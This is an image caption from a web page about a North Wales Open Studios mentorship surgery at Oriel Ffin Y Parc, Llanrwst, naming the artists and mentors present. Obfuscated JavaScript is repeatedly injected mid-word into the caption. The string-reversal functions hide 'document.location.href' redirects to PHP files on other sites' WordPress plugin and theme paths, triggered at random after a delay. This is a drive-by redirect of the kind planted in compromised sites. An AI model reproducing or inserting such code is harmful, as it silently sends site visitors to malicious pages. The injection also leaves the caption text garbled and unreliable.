 NORTH WALES OPEN STUDIOS NETWORK MENTORSHIP SURGERY AT ORIEL FFIN Y PARC, LLANRWST. Pictured is Artist Alison Englefield with Men$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tors Ralph Sanders the owner/cura$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Oriel Ffin Y parc,Iolo Williams,ACW and Emrys Williams, Welsh Artist